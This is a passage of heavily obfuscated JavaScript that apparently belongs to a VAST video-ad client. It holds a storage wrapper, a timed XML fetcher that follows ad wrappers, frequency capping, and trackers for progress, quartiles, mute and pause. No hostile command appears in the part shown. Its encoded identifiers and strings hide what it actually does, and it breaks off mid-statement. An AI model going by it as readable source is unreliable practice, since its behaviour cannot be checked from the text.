_0x3c8370=_0x372f37;this[_0x3c8370(0x11c3)]={},this[_0x3c8370(0x93d)]=0x0;}};class _0x54ddb2{constructor(){const _0x1659be=_0x372f37;this[_0x1659be(0xb4f)]=this[_0x1659be(0x1721)+'e']();}[_0x372f37(0x1721)+'e'](){const _0x13b561=_0x372f37;if(_0x30e893)return _0x30e893;try{_0x30e893=_0x13b561(0x69d)!=typeof window&&null!==window?window[_0x13b561(0x629)+'ge']||window[_0x13b561(0x1464)+_0x13b561(0x132f)]:null;}catch(_0x5da748){_0x30e893=null;}return _0x30e893&&!this[_0x13b561(0x444)+_0x13b561(0x1292)](_0x30e893)||(_0x30e893=_0x2fb491,_0x30e893[_0x13b561(0xacb)]()),_0x30e893;}[_0x372f37(0x444)+_0x372f37(0x1292)](_0x59fb7a){const _0x4dca52=_0x372f37,_0x2838c2=_0x4dca52(0x111a)+_0x4dca52(0x490);try{if(_0x59fb7a[_0x4dca52(0x1542)](_0x2838c2,_0x2838c2),_0x59fb7a[_0x4dca52(0x9cc)](_0x2838c2)!==_0x2838c2)return _0x59fb7a[_0x4dca52(0x15c1)](_0x2838c2),!0x0;}catch(_0x57a02d){return!0x0;}return _0x59fb7a[_0x4dca52(0x15c1)](_0x2838c2),!0x1;}[_0x372f37(0x9cc)](_0x3ee85e){const _0x27687a=_0x372f37;return this[_0x27687a(0xb4f)][_0x27687a(0x9cc)](_0x3ee85e);}[_0x372f37(0x1542)](_0x2b1b54,_0x145a1a){const _0x3616c2=_0x372f37;return this[_0x3616c2(0xb4f)][_0x3616c2(0x1542)](_0x2b1b54,_0x145a1a);}[_0x372f37(0x15c1)](_0x49f2c2){const _0x322f88=_0x372f37;return this[_0x322f88(0xb4f)][_0x322f88(0x15c1)](_0x49f2c2);}[_0x372f37(0xacb)](){const _0x4ab797=_0x372f37;return this[_0x4ab797(0xb4f)][_0x4ab797(0xacb)]();}}const _0xb8d590=0x1d4c0,_0x149f3d={'get':async function(_0x3f48c4,_0x35f6ed){const _0x1e4d47=_0x372f37;try{const _0x305b47=new AbortController(),_0x491198=setTimeout(()=>{const _0x178aa4=_0x14ab;throw _0x305b47[_0x178aa4(0xb43)](),new Error((_0x178aa4(0x1282)+_0x178aa4(0x1150)+_0x178aa4(0xb94)+_0x178aa4(0x12f7))[_0x178aa4(0x587)](_0x35f6ed[_0x178aa4(0x593)]||_0xb8d590,_0x178aa4(0x266)));},_0x35f6ed[_0x1e4d47(0x593)]||_0xb8d590),_0x290d79=await fetch(_0x3f48c4,{..._0x35f6ed,'signal':_0x305b47[_0x1e4d47(0xbd8)],'credentials':_0x35f6ed[_0x1e4d47(0x1385)+_0x1e4d47(0x5d6)]?_0x1e4d47(0x1494):_0x1e4d47(0x12b2)})[_0x1e4d47(0x588)](()=>{clearTimeout(_0x491198);}),_0x4db89e=function(_0x203424){const _0x3ba175=_0x1e4d47;return _0x583923[_0x3ba175(0x1311)+_0x3ba175(0x437)]()&&_0x3ba175(0x11ce)===window[_0x3ba175(0x1a7)][_0x3ba175(0x631)]&&_0x203424[_0x3ba175(0x4de)][_0x3ba175(0x84c)](_0x3ba175(0x1492))?_0x3ba175(0x1282)+_0x3ba175(0x5eb)+_0x3ba175(0xe4a)+_0x3ba175(0x10b7)+'.':0xc8===_0x203424[_0x3ba175(0xdef)]&&_0x203424['ok']?null:(_0x3ba175(0x1282)+':\x20')[_0x3ba175(0x587)](_0x203424[_0x3ba175(0x14ef)],'\x20(')[_0x3ba175(0x587)](_0x203424[_0x3ba175(0xdef)],')');}(_0x290d79);return _0x4db89e?{'error':new Error(_0x4db89e),'statusCode':_0x290d79[_0x1e4d47(0xdef)]}:async function(_0x30dbd9){const _0x38dbf5=_0x1e4d47,_0x238ef3=await _0x30dbd9[_0x38dbf5(0xb76)]();let _0x220e77;return _0x220e77=_0x583923[_0x38dbf5(0x1311)+_0x38dbf5(0x437)]()?new DOMParser():new(await Promise[_0x38dbf5(0x10c4)]()[_0x38dbf5(0x121d)](function(){return _0x5783cc;}))[(_0x38dbf5(0xb5e))](),{'xml':_0x220e77[_0x38dbf5(0xf25)+_0x38dbf5(0x114e)](_0x238ef3,_0x38dbf5(0x7e2)),'details':{'byteLength':_0x238ef3[_0x38dbf5(0x93d)],'statusCode':_0x30dbd9[_0x38dbf5(0xdef)],'rawXml':_0x238ef3}};}(_0x290d79);}catch(_0x128891){const _0x5ac7e5={};return _0x5ac7e5[_0x1e4d47(0x1648)]=_0x128891,_0x5ac7e5[_0x1e4d47(0x281)]=_0x1e4d47(0xc9c)===_0x128891[_0x1e4d47(0x1307)]?0x198:null,_0x5ac7e5;}}};class _0x9daad0{constructor(){const _0x52a5d5=_0x372f37;this[_0x52a5d5(0x2f8)+_0x52a5d5(0xa22)]=[];}[_0x372f37(0x60f)](){const _0x843d98=_0x372f37;let _0x528092=arguments[_0x843d98(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this[_0x843d98(0x908)]=_0x528092[_0x843d98(0x908)]||_0x528092[_0x843d98(0x6b5)]||_0x149f3d,this[_0x843d98(0x1543)+_0x843d98(0x5b5)]={'timeout':_0x528092[_0x843d98(0x593)]||_0xb8d590,'withCredentials':Boolean(_0x528092[_0x843d98(0x1385)+_0x843d98(0x5d6)])};}[_0x372f37(0x15f2)+_0x372f37(0x1610)](_0x5433b8){const _0x3b5eb0=_0x372f37;_0x3b5eb0(0x7f8)==typeof _0x5433b8&&this[_0x3b5eb0(0x2f8)+_0x3b5eb0(0xa22)][_0x3b5eb0(0x10ae)](_0x5433b8);}[_0x372f37(0xa41)+_0x372f37(0x2f8)+_0x372f37(0xc91)](){const _0x3c2e22=_0x372f37;this[_0x3c2e22(0x2f8)+_0x3c2e22(0xa22)][_0x3c2e22(0x7a1)]();}[_0x372f37(0xa92)+_0x372f37(0x1442)+_0x372f37(0x12aa)](){const _0xc2552e=_0x372f37;return this[_0xc2552e(0x2f8)+_0xc2552e(0xa22)][_0xc2552e(0x93d)];}[_0x372f37(0x369)+_0x372f37(0x1442)+_0x372f37(0x12aa)](){const _0x39d1fb=_0x372f37;this[_0x39d1fb(0x2f8)+_0x39d1fb(0xa22)]=[];}async[_0x372f37(0x7ad)](_0x3253c1){const _0x5a10b0=_0x372f37;var _0x28d1ad;let {url:_0x344c82,maxWrapperDepth:_0x39a186,emitter:_0x5bbf85,wrapperDepth:_0xaa58a1=0x0,previousUrl:_0x4ac3d5=null,wrapperAd:_0x56fbad=null}=_0x3253c1;const _0x1860c2=Date[_0x5a10b0(0xa34)]();this[_0x5a10b0(0x2f8)+_0x5a10b0(0xa22)][_0x5a10b0(0x637)](_0x57a9e9=>{_0x344c82=_0x57a9e9(_0x344c82);}),_0x5bbf85(_0x5a10b0(0x9fb)+_0x5a10b0(0xfe8),{'url':_0x344c82,'previousUrl':_0x4ac3d5,'wrapperDepth':_0xaa58a1,'maxWrapperDepth':_0x39a186,'timeout':this[_0x5a10b0(0x1543)+_0x5a10b0(0x5b5)][_0x5a10b0(0x593)],'wrapperAd':_0x56fbad});const _0x50a088=await this[_0x5a10b0(0x908)][_0x5a10b0(0xa83)](_0x344c82,this[_0x5a10b0(0x1543)+_0x5a10b0(0x5b5)]),_0x4705ca=Math[_0x5a10b0(0xe80)](Date[_0x5a10b0(0xa34)]()-_0x1860c2),_0x3cb59b={'url':_0x344c82,'previousUrl':_0x4ac3d5,'wrapperDepth':_0xaa58a1,'error':(null==_0x50a088?void 0x0:_0x50a088[_0x5a10b0(0x1648)])||null,'duration':_0x4705ca,'statusCode':(null==_0x50a088?void 0x0:_0x50a088[_0x5a10b0(0x281)])||null,...null==_0x50a088?void 0x0:_0x50a088[_0x5a10b0(0xc57)]};if(_0x5bbf85(_0x5a10b0(0x9fb)+_0x5a10b0(0x8f4),_0x3cb59b),_0xc895cb(null==_0x50a088||null===(_0x28d1ad=_0x50a088[_0x5a10b0(0xc57)])||void 0x0===_0x28d1ad?void 0x0:_0x28d1ad[_0x5a10b0(0x74a)],_0x4705ca),_0x50a088[_0x5a10b0(0x1648)])throw new Error(_0x50a088[_0x5a10b0(0x1648)]);return _0x50a088[_0x5a10b0(0xd81)];}}class _0x53cf81{constructor(){const _0x5b9124=_0x372f37;let _0x3d38b3=arguments[_0x5b9124(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0,_0x892665=arguments[_0x5b9124(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x0,_0xbd18d1=arguments[_0x5b9124(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:new _0x54ddb2();this[_0x5b9124(0x141f)+_0x5b9124(0xbfb)]=_0x3d38b3,this[_0x5b9124(0x36c)+_0x5b9124(0xb30)+_0x5b9124(0x541)]=_0x892665,this[_0x5b9124(0x4e5)]=new _0x9daad0(),this[_0x5b9124(0x8cb)]=new _0x2042ee({'fetcher':this[_0x5b9124(0x4e5)]}),this[_0x5b9124(0xb4f)]=_0xbd18d1,void 0x0===this[_0x5b9124(0x2d7)+_0x5b9124(0x12a9)]&&(this[_0x5b9124(0x2d7)+_0x5b9124(0x12a9)]=0x0),void 0x0===this[_0x5b9124(0x1445)]&&(this[_0x5b9124(0x1445)]=0x0),void 0x0===this[_0x5b9124(0x1445)+_0x5b9124(0x16e3)]&&(this[_0x5b9124(0x1445)+_0x5b9124(0x16e3)]=0x0);}[_0x372f37(0x15f2)+_0x372f37(0x1610)](_0x1c0a25){const _0x4b6e6d=_0x372f37;this[_0x4b6e6d(0x4e5)][_0x4b6e6d(0x15f2)+_0x4b6e6d(0x1610)](_0x1c0a25);}[_0x372f37(0xa41)+_0x372f37(0x2f8)+_0x372f37(0xc91)](){const _0x421b54=_0x372f37;this[_0x421b54(0x4e5)][_0x421b54(0xa41)+_0x421b54(0x2f8)+_0x421b54(0xc91)]();}[_0x372f37(0xa92)+_0x372f37(0x1442)+_0x372f37(0x12aa)](){const _0x41bb55=_0x372f37;return this[_0x41bb55(0x4e5)][_0x41bb55(0xa92)+_0x41bb55(0x1442)+_0x41bb55(0x12aa)]();}[_0x372f37(0x369)+_0x372f37(0x1442)+_0x372f37(0x12aa)](){const _0x51f53c=_0x372f37;this[_0x51f53c(0x4e5)][_0x51f53c(0x369)+_0x51f53c(0x1442)+_0x51f53c(0x12aa)]();}[_0x372f37(0xd54)](){const _0x5bd7bf=_0x372f37;return this[_0x5bd7bf(0x8cb)];}get[_0x372f37(0x2d7)+_0x372f37(0x12a9)](){const _0x290ab7=_0x372f37;return this[_0x290ab7(0xb4f)][_0x290ab7(0x9cc)](_0x290ab7(0x453)+_0x290ab7(0xf36)+_0x290ab7(0xe69));}set[_0x372f37(0x2d7)+_0x372f37(0x12a9)](_0x431598){const _0x13262b=_0x372f37;this[_0x13262b(0xb4f)][_0x13262b(0x1542)](_0x13262b(0x453)+_0x13262b(0xf36)+_0x13262b(0xe69),_0x431598);}get[_0x372f37(0x1445)](){const _0x451d23=_0x372f37;return this[_0x451d23(0xb4f)][_0x451d23(0x9cc)](_0x451d23(0x453)+_0x451d23(0xb23)+_0x451d23(0x13a6));}set[_0x372f37(0x1445)](_0x15f9f2){const _0x321d78=_0x372f37;this[_0x321d78(0xb4f)][_0x321d78(0x1542)](_0x321d78(0x453)+_0x321d78(0xb23)+_0x321d78(0x13a6),_0x15f9f2);}get[_0x372f37(0x1445)+_0x372f37(0x16e3)](){const _0x26de4c=_0x372f37;return this[_0x26de4c(0xb4f)][_0x26de4c(0x9cc)](_0x26de4c(0x453)+_0x26de4c(0xb23)+_0x26de4c(0xfc7)+'t');}set[_0x372f37(0x1445)+_0x372f37(0x16e3)](_0x37c06d){const _0x30076d=_0x372f37;this[_0x30076d(0xb4f)][_0x30076d(0x1542)](_0x30076d(0x453)+_0x30076d(0xb23)+_0x30076d(0xfc7)+'t',_0x37c06d);}[_0x372f37(0x684)+_0x372f37(0xad6)](){const _0x298f8d=_0x372f37;return this[_0x298f8d(0x8cb)][_0x298f8d(0x291)+'ds'][_0x298f8d(0x93d)]>0x0;}[_0x372f37(0x433)](_0x3e1ff0){const _0x1e2175=_0x372f37;return this[_0x1e2175(0x8cb)][_0x1e2175(0x72a)+_0x1e2175(0xad6)](_0x3e1ff0);}[_0x372f37(0xdff)](_0x2078eb){const _0xc7c915=_0x372f37;let _0x3f0db4=arguments[_0xc7c915(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return this[_0xc7c915(0x4e5)][_0xc7c915(0x60f)](_0x3f0db4),this[_0xc7c915(0x8cb)][_0xc7c915(0xdff)](_0x2078eb,_0x3f0db4);}[_0x372f37(0xa83)](_0x3c9bf6){const _0x123d19=_0x372f37;let _0x2301c6=arguments[_0x123d19(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};const _0x3c9e83=Date[_0x123d19(0xa34)]();return _0x2301c6[_0x123d19(0x136b)+_0x123d19(0x354)](_0x123d19(0xb58))||(_0x2301c6[_0x123d19(0xb58)]=!0x1),this[_0x123d19(0x1445)+_0x123d19(0x16e3)]<_0x3c9e83?(this[_0x123d19(0x1445)]=0x1,this[_0x123d19(0x1445)+_0x123d19(0x16e3)]=_0x3c9e83+0x36ee80):this[_0x123d19(0x1445)]++,new Promise((_0x210c25,_0x4d5043)=>{const _0xea8d7f=_0x123d19;if(this[_0xea8d7f(0x141f)+_0xea8d7f(0xbfb)]>=this[_0xea8d7f(0x1445)])return _0x4d5043(new Error((_0xea8d7f(0x6e0)+_0xea8d7f(0x445)+_0xea8d7f(0x282)+_0xea8d7f(0x168d)+_0xea8d7f(0x201)+_0xea8d7f(0xc10))[_0xea8d7f(0x587)](this[_0xea8d7f(0x1445)],'/')[_0xea8d7f(0x587)](this[_0xea8d7f(0x141f)+_0xea8d7f(0xbfb)])));const _0x379d22=_0x3c9e83-this[_0xea8d7f(0x2d7)+_0xea8d7f(0x12a9)];if(_0x379d22<0x0)this[_0xea8d7f(0x2d7)+_0xea8d7f(0x12a9)]=0x0;else{if(_0x379d22<this[_0xea8d7f(0x36c)+_0xea8d7f(0xb30)+_0xea8d7f(0x541)])return _0x4d5043(new Error((_0xea8d7f(0x6e0)+_0xea8d7f(0x445)+'\x20(')[_0xea8d7f(0x587)](this[_0xea8d7f(0x36c)+_0xea8d7f(0xb30)+_0xea8d7f(0x541)],_0xea8d7f(0x442)+_0xea8d7f(0xb97)+_0xea8d7f(0x15e2))));}this[_0xea8d7f(0x8cb)][_0xea8d7f(0x1364)+_0xea8d7f(0xd9d)](_0x2301c6),this[_0xea8d7f(0x4e5)][_0xea8d7f(0x60f)](_0x2301c6),this[_0xea8d7f(0x8cb)][_0xea8d7f(0x167c)]=_0x3c9bf6,this[_0xea8d7f(0x4e5)][_0xea8d7f(0x7ad)]({'url':_0x3c9bf6,'emitter':this[_0xea8d7f(0x8cb)][_0xea8d7f(0x15bc)][_0xea8d7f(0xc65)](this[_0xea8d7f(0x8cb)]),'maxWrapperDepth':this[_0xea8d7f(0x8cb)][_0xea8d7f(0x1254)+_0xea8d7f(0x816)]})[_0xea8d7f(0x121d)](_0x284ecf=>(_0x2301c6[_0xea8d7f(0x61b)+'l']=_0x3c9bf6,_0x2301c6[_0xea8d7f(0x15b5)]=!0x0,_0x2301c6[_0xea8d7f(0x4de)]=_0x3c9bf6,this[_0xea8d7f(0x8cb)][_0xea8d7f(0xb7a)](_0x284ecf,_0x2301c6)[_0xea8d7f(0x121d)](_0x5461e0=>{const _0x25a116=_0xea8d7f,_0xa3e360=this[_0x25a116(0x8cb)][_0x25a116(0x1668)+_0x25a116(0xf8e)](_0x5461e0);_0x210c25(_0xa3e360);})))[_0xea8d7f(0xf06)](_0x261a41=>_0x4d5043(_0x261a41));});}}class _0x4ddda1 extends _0x3fc5f6{constructor(_0x468d46,_0x4cff30,_0x1eb62a){const _0x27b3a4=_0x372f37;let _0x2cb503=arguments[_0x27b3a4(0x93d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null,_0x2a4dc1=arguments[_0x27b3a4(0x93d)]>0x4&&void 0x0!==arguments[0x4]&&arguments[0x4];super(),this['ad']=_0x4cff30,this[_0x27b3a4(0xc8f)]=_0x1eb62a,this[_0x27b3a4(0x8d1)]=_0x2cb503,this[_0x27b3a4(0x1278)]=_0x2a4dc1,this[_0x27b3a4(0x225)]=!0x1,this[_0x27b3a4(0x112a)]=!0x1,this[_0x27b3a4(0x6dc)+_0x27b3a4(0x8f0)]={},this[_0x27b3a4(0x75c)+_0x27b3a4(0x166d)+'s']=[],this[_0x27b3a4(0xcb7)+_0x27b3a4(0x583)]=0x0,this[_0x27b3a4(0x1024)+_0x27b3a4(0x11dd)+_0x27b3a4(0x108a)]={},this[_0x27b3a4(0x134b)+_0x27b3a4(0xcad)]=[_0x27b3a4(0x16fc)+'ew',_0x27b3a4(0xe7d),_0x27b3a4(0x939)+_0x27b3a4(0xc38),_0x27b3a4(0xc2f),_0x27b3a4(0xa80)+_0x27b3a4(0xc38),_0x27b3a4(0x14fa),_0x27b3a4(0x114c),_0x27b3a4(0x16b7),_0x27b3a4(0x41f),_0x27b3a4(0xd8b),_0x27b3a4(0x639)+'r',_0x27b3a4(0x107b)];for(const _0x2b8909 in this[_0x27b3a4(0xc8f)][_0x27b3a4(0x6dc)+_0x27b3a4(0x8f0)]){const _0x43158c=this[_0x27b3a4(0xc8f)][_0x27b3a4(0x6dc)+_0x27b3a4(0x8f0)][_0x2b8909];this[_0x27b3a4(0x6dc)+_0x27b3a4(0x8f0)][_0x2b8909]=_0x43158c[_0x27b3a4(0x6a5)](0x0);}!function(_0x1381a4){const _0x33a514=_0x27b3a4;return _0x33a514(0x2d2)===_0x1381a4[_0x33a514(0x355)];}(this[_0x27b3a4(0xc8f)])?this[_0x27b3a4(0x554)+_0x27b3a4(0x16d4)+'ng']():this[_0x27b3a4(0xfed)+_0x27b3a4(0x90a)](),_0x468d46&&this['on'](_0x27b3a4(0xe7d),()=>{const _0x3f35ee=_0x27b3a4;_0x468d46[_0x3f35ee(0x2d7)+_0x3f35ee(0x12a9)]=Date[_0x3f35ee(0xa34)]();});}[_0x372f37(0xfed)+_0x372f37(0x90a)](){const _0x2a9a6a=_0x372f37;this[_0x2a9a6a(0x2d2)]=!0x0,this[_0x2a9a6a(0xc04)]=this[_0x2a9a6a(0xc8f)][_0x2a9a6a(0xc04)],this[_0x2a9a6a(0xb1e)+'n'](this[_0x2a9a6a(0xc8f)][_0x2a9a6a(0xef7)]),this[_0x2a9a6a(0x708)+_0x2a9a6a(0x4ed)+_0x2a9a6a(0x878)]=this[_0x2a9a6a(0xc8f)][_0x2a9a6a(0x6f9)+_0x2a9a6a(0x534)+_0x2a9a6a(0x310)],this[_0x2a9a6a(0xd31)+_0x2a9a6a(0xf69)+_0x2a9a6a(0x1096)]=this[_0x2a9a6a(0xc8f)][_0x2a9a6a(0x6f9)+_0x2a9a6a(0x168c)+_0x2a9a6a(0xb73)];}[_0x372f37(0x554)+_0x372f37(0x16d4)+'ng'](){const _0x3215b3=_0x372f37;if(this[_0x3215b3(0x2d2)]=!0x1,this[_0x3215b3(0xc04)]=-0x1,this[_0x3215b3(0x8d1)]){for(const _0x36eb49 in this[_0x3215b3(0x8d1)][_0x3215b3(0x6dc)+_0x3215b3(0x8f0)]){const _0x462a49=this[_0x3215b3(0x8d1)][_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49];this[_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49]?this[_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49]=this[_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49][_0x3215b3(0x587)](_0x462a49[_0x3215b3(0x6a5)](0x0)):this[_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49]=_0x462a49[_0x3215b3(0x6a5)](0x0);}_0x3215b3(0x2af)+'d'===this[_0x3215b3(0x8d1)][_0x3215b3(0x8de)]?(this[_0x3215b3(0x708)+_0x3215b3(0x4ed)+_0x3215b3(0x878)]=this[_0x3215b3(0x8d1)][_0x3215b3(0xc68)+_0x3215b3(0x347)+_0x3215b3(0xa70)+'te'],this[_0x3215b3(0xd31)+_0x3215b3(0xf69)+_0x3215b3(0x1096)]=this[_0x3215b3(0x8d1)][_0x3215b3(0xc68)+_0x3215b3(0x96c)+_0x3215b3(0x146a)+_0x3215b3(0x7bd)],this[_0x3215b3(0xb1e)+'n'](this[_0x3215b3(0x8d1)][_0x3215b3(0xc1a)+_0x3215b3(0x601)])):function(_0x4b1982){const _0x181d99=_0x3215b3;return _0x181d99(0x4d7)+'d'===_0x4b1982[_0x181d99(0x8de)];}(this[_0x3215b3(0x8d1)])&&(this[_0x3215b3(0x708)+_0x3215b3(0x4ed)+_0x3215b3(0x878)]=this[_0x3215b3(0x8d1)][_0x3215b3(0xc69)+_0x3215b3(0x347)+_0x3215b3(0xa70)+'te'],this[_0x3215b3(0xd31)+_0x3215b3(0xf69)+_0x3215b3(0x1096)]=this[_0x3215b3(0x8d1)][_0x3215b3(0xc69)+_0x3215b3(0x96c)+_0x3215b3(0x146a)+_0x3215b3(0x7bd)]);}}[_0x372f37(0xb1e)+'n'](_0x47a8a6){const _0x540290=_0x372f37;_0x583923[_0x540290(0x115a)+_0x540290(0xa9b)](_0x47a8a6)?(this[_0x540290(0x1227)+_0x540290(0xdf9)]=_0x47a8a6,this[_0x540290(0x64a)]={'firstQuartile':Math[_0x540290(0xe80)](0x19*this[_0x540290(0x1227)+_0x540290(0xdf9)])/0x64,'midpoint':Math[_0x540290(0xe80)](0x32*this[_0x540290(0x1227)+_0x540290(0xdf9)])/0x64,'thirdQuartile':Math[_0x540290(0xe80)](0x4b*this[_0x540290(0x1227)+_0x540290(0xdf9)])/0x64}):this[_0x540290(0x15bc)](_0x540290(0x1734)+_0x540290(0xfd5),{'message':(_0x540290(0x7b8)+_0x540290(0x1d4)+_0x540290(0x9cf)+_0x540290(0x13af)+_0x540290(0x849))[_0x540290(0x587)](_0x47a8a6)});}[_0x372f37(0xb63)+'s'](_0x14bd40){const _0x488b6e=_0x372f37;let _0x37f315=arguments[_0x488b6e(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x323413=!(arguments[_0x488b6e(0x93d)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2];if(!_0x583923[_0x488b6e(0x115a)+_0x488b6e(0xa9b)](_0x14bd40)||_0x488b6e(0x159f)!=typeof _0x37f315)return void this[_0x488b6e(0x15bc)](_0x488b6e(0x1734)+_0x488b6e(0xfd5),{'message':(_0x488b6e(0x1267)+_0x488b6e(0xb63)+_0x488b6e(0x5c3)+_0x488b6e(0x20a)+_0x488b6e(0x1489)+_0x488b6e(0x16f7)+':\x20')[_0x488b6e(0x587)](_0x14bd40,_0x488b6e(0x37f))[_0x488b6e(0x587)](_0x583923[_0x488b6e(0x7dd)+_0x488b6e(0x97a)](_0x37f315))});const _0x16a6ae=this[_0x488b6e(0xc04)]||-0x1;if(-0x1===_0x16a6ae||this[_0x488b6e(0x112a)]||(_0x16a6ae>_0x14bd40?this[_0x488b6e(0x15bc)](_0x488b6e(0x82e)+_0x488b6e(0x12ba),_0x16a6ae-_0x14bd40):(this[_0x488b6e(0x112a)]=!0x0,this[_0x488b6e(0x15bc)](_0x488b6e(0x82e)+_0x488b6e(0x12ba),0x0))),this[_0x488b6e(0x1227)+_0x488b6e(0xdf9)]>0x0){const _0x1aa607=Math[_0x488b6e(0xe80)](_0x14bd40/this[_0x488b6e(0x1227)+_0x488b6e(0xdf9)]*0x64),_0x5bb347=[];if(_0x14bd40>0x0){_0x5bb347[_0x488b6e(0x10ae)](_0x488b6e(0xe7d));for(let _0x3c81e0=this[_0x488b6e(0xcb7)+_0x488b6e(0x583)];_0x3c81e0<_0x1aa607;_0x3c81e0++)_0x5bb347[_0x488b6e(0x10ae)](_0x488b6e(0x572)[_0x488b6e(0x587)](_0x3c81e0+0x1,'%'));_0x5bb347[_0x488b6e(0x10ae)](_0x488b6e(0x572)[_0x488b6e(0x587)](_0x14bd40));for(const _0x567e6f in this[_0x488b6e(0x64a)])this[_0x488b6e(0x1279)+_0x488b6e(0xe6a)](_0x567e6f,this[_0x488b6e(0x64a)][_0x567e6f],_0x14bd40)&&(_0x5bb347[_0x488b6e(0x10ae)](_0x567e6f),this[_0x488b6e(0x1024)+_0x488b6e(0x11dd)+_0x488b6e(0x108a)][_0x567e6f]=!0x0);this[_0x488b6e(0xcb7)+_0x488b6e(0x583)]=_0x1aa607;}_0x5bb347[_0x488b6e(0x637)](_0x3a1e4d=>{const _0x5a3336=_0x488b6e,_0x3ffb1d={};_0x3ffb1d[_0x5a3336(0x14a0)]=_0x37f315,_0x3ffb1d[_0x5a3336(0xda8)]=_0x323413,this[_0x5a3336(0xa93)](_0x3a1e4d,_0x3ffb1d);}),_0x14bd40<this[_0x488b6e(0x1339)]&&(this[_0x488b6e(0xa93)](_0x488b6e(0x41f),{'macros':_0x37f315}),this[_0x488b6e(0x75c)+_0x488b6e(0x166d)+'s']&&this[_0x488b6e(0x75c)+_0x488b6e(0x166d)+'s'][_0x488b6e(0x1714)](0x0));}this[_0x488b6e(0x1339)]=_0x14bd40;}[_0x372f37(0x1279)+_0x372f37(0xe6a)](_0x4ceb27,_0x458ca4,_0x41bb0b){const _0x2b767a=_0x372f37;let _0x526ef5=!0x1;return _0x458ca4<=_0x41bb0b&&!this[_0x2b767a(0x1024)+_0x2b767a(0x11dd)+_0x2b767a(0x108a)][_0x4ceb27]&&(_0x526ef5=!0x0),_0x526ef5;}[_0x372f37(0x1000)](_0x961083){const _0x2c7d3f=_0x372f37;let _0x17d562=arguments[_0x2c7d3f(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x2c7d3f(0x595)==typeof _0x961083&&_0x2c7d3f(0x159f)==typeof _0x17d562?(this[_0x2c7d3f(0x1278)]!==_0x961083&&this[_0x2c7d3f(0xa93)](_0x961083?_0x2c7d3f(0x1394):_0x2c7d3f(0x13d6),{'macros':_0x17d562}),this[_0x2c7d3f(0x1278)]=_0x961083):this[_0x2c7d3f(0x15bc)](_0x2c7d3f(0x1734)+_0x2c7d3f(0xfd5),{'message':(_0x2c7d3f(0x1267)+_0x2c7d3f(0x12a8)+_0x2c7d3f(0x16a1)+_0x2c7d3f(0xd1b)+_0x2c7d3f(0x14a5)+_0x2c7d3f(0x1400))[_0x2c7d3f(0x587)](_0x961083,_0x2c7d3f(0x37f))[_0x2c7d3f(0x587)](_0x583923[_0x2c7d3f(0x7dd)+_0x2c7d3f(0x97a)](_0x17d562))});}[_0x372f37(0x8f1)](_0x4c9172){const _0x564bea=_0x372f37;let _0x4eb870=arguments[_0x564bea(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x564bea(0x595)==typeof _0x4c9172&&_0x564bea(0x159f)==typeof _0x4eb870?(this[_0x564bea(0x5ae)]!==_0x4c9172&&this[_0x564bea(0xa93)](_0x4c9172?_0x564bea(0x16b7):_0x564bea(0x114c),{'macros':_0x4eb870}),this[_0x564bea(0x5ae)]=_0x4c9172):this[_0x564bea(0x15bc)](_0x564bea(0x1734)+_0x564bea(0xfd5),{'message':(_0x564bea(0x1267)+_0x564bea(0x130c)+_0x564bea(0x1ee)+_0x564bea(0x154b)+_0x564bea(0x15a5)+_0x564bea(0x9e3))[_0x564bea(0x587)](_0x4c9172,_0x564bea(0x37f))[_0x564bea(0x587)](_0x583923[_0x564bea(0x7dd)+_0x564bea(0x97a)](_0x4eb870))});}[_0x372f37(0xe85)+_0x372f37(0x312)](_0x4b359a){const _0x291a0a=_0x372f37;let _0x3c2439=arguments[_0x291a0a(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x291a0a(0x595)==typeof _0x4b359a&&_0x291a0a(0x159f)==typeof _0x3c2439?(this[_0x291a0a(0x617)]!==_0x4b359a&&this[_0x291a0a(0xa93)](_0x4b359a?_0x291a0a(0x617):_0x291a0a(0x829)+_0x291a0a(0x1402),{'macros':_0x3c2439}),this[_0x291a0a(0x617)]=_0x4b359a):this[_0x291a0a(0x15bc)](_0x291a0a(0x1734)+_0x291a0a(0xfd5),{'message':(_0x291a0a(0x1267)+_0x291a0a(0xbcc)+_0x291a0a(0x1209)+_0x291a0a(0x8f7)+_0x291a0a(0xd82)+_0x291a0a(0x11bc)+_0x291a0a(0x16b4))[_0x291a0a(0x587)](_0x4b359a,_0x291a0a(0x37f))[_0x291a0a(0x587)](_0x583923[_0x291a0a(0x7dd)+_0x291a0a(0x97a)](_0x3c2439))});}[_0x372f37(0xb49)](_0x408123){const _0x5c4094=_0x372f37;let _0x4a5376=arguments[_0x5c4094(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x5c4094(0x595)==typeof _0x408123&&_0x5c4094(0x159f)==typeof 